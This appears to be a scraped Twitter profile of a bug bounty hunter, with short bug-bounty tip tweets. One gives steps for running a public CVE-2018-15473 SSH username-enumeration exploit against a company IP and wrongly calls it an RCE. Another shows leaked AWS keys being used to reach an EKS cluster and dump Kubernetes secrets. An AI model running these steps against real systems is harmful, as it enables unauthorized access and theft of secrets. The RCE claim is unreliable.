Sajibe Kanti
@Sajibekantibd
Information Security Consultant @QNAP_nas
RHCSA | RHCE | CCNA | CNSS | VAPT | WordPress Ninja | Bug Bounty Hunter | Smart Contract Auditor | Problem Solver
ID:745099580
https://bugcrowd.com/Sajibekanti 08-08-2012 12:26:25
1,1K Tweets
1,3K Followers
899 Following






#bugbounty #bugbounty tips
Found a $$$$ RCE with CVE-2018-15473
Steps :
1. Found an IP of the company eg: testing.com then cloned the CVE from github.com/Rhynorater/CVE…
2. Ran the command
/sshUsernameEnumExploit.py --username root 0.0.0.0 (ip)


My biggest contribution to github ever made: byp4xx, a simple bash script to bypass 403 forbidden error using methods mentioned in #bugbountytips :
github.com/lobuhi/byp4xx/


Hello World
Found another Scammer
HedgeTrade
Don't use there Service they are Scam To Customer & Employee
If anyone need Proof DM Me
./



A short list of endpoints (From Unknown Resource but thanks to that guy for sharing this with me)
#bugbounty #cybersecurity #bugbounty tips #bugbounty tip #bugcrowd #intigriti #hackerone #bugs #Pentesting



Hey bountyhunters, here is an honest tip:
Don't rely on twitter.
Stop consuming what makes other hunters money, and start hunting and getting experience with methodologies, techniques, tools, and bug-classes that work for you.
#bugbounty tips #bugbounty

$ export AWS_ACCESS_KEY_ID=AKIAI44QH
$ export AWS_SECRET_ACCESS_KEY=wJalrXUtnF
$ export AWS_SESSION_TOKEN=AQoD
aws eks list-clusters | jq -rc '.clusters'
['example']
aws eks update-kubeconfig --name example
kubectl get secrets
boom...
#bugbountytip #bugbountytip s